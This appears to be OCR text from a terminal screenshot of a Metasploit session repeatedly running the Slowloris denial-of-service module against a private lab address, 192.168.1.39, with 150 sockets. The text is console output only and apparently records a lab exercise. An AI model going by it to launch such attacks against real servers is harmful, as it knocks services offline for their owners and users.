 Shell No. 1
Fichier Actions Éditer Vue Aide
[*] Starting server...
[*] Attacking 192.168.1.39 with 150 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 150
^[[A
^C[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/http/slowloris) >
msf6 auxiliary(dos/http/slowloris) >
msf6 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking 192.168.1.39 with 150 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
^C[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking 192.168.1.39 with 150 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 150
Shell No. 1
Fichier Actions Éditer Vue Aide
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
^C[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking 192.168.1.39 with 150 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150